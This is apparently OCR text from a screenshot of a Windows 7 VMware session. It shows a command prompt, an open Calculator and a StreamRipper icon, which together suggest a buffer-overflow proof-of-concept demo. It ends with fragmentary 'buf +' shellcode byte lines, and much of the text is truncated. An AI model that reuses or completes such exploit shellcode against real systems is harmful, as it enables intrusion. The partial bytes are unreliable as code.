 Windows 7 x64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Recycle
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\Pytho
c:\Pytho
c:\Pytho
c:\Pytho
c:\Pytho
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Goog
Chron
Frigat
StreamRipp...
buf + \x5a\x4b\x30\x69\x6b\x4d\x30
buf + \x70\x47\x52\x33\x43\x42\x72"
buf + \x43\x6b\x4f\x39\x45\x55\x33"
buf + \x77\x70\x41\x41"
3:08 PM
4/21/2021